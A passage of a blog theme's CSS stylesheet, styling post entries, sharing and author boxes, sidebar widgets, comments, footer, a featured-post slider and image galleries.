article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#ffffff; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#000000;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
